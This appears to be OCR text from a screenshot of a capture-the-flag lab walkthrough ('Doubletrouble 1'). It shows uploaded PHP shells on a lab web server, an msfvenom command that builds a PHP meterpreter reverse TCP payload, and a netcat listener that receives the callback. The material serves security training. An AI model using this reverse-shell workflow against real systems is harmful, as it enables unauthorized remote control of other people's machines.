 Konsole File Edit View Bookmarks Plugins Settings Help 09 Sep 2024 | 12:00 1.1%
Doubletrouble 1 Walkthroug Index of /uploads/users download rockyou - Google MSFVenom - CheatSheet | H
Not secure 192.168.56.134/uploads/users/ 12 P Relaunch to update
Index of /uploads/users
Name Last modified Size Description
Parent Directory -
215018-shell.php 2024-09-09 01:29 34K
493394-shell.php 2024-09-09 01:29 34K
Apache/2.4.38 (Debian) Server at 192.168.56.134 Port 80
- : sudo su — Konsole <2>
admin@admin in ~
λ sudo su
[sudo] password for admin:
[root@admin-optiplexsff7010 admin]# msfvenom -p php/meterpreter_reverse_tcp LHOST=192.168.56.1 LPORT=4444 -f r
aw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34851 bytes
[root@admin-optiplexsff7010 admin]# ls
dalfox GoldenEye Postman rlwrap Templates
Desktop img Public shell.php testssl.sh
Documents Mobile-Security-Framework-MobSF rapidscan subbrute Videos
doubletrouble.jpg Music RED_HAWK Sudomy 'VirtualBox VMs'
Downloads Pictures reports TBomb websites
[root@admin-optiplexsff7010 admin]# mv shell.php Desktop/
[root@admin-optiplexsff7010 admin]# nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.56.134 36126